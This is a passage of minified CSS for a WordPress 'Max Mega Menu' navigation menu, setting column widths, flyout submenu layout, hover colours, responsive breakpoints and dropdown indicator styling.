li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item 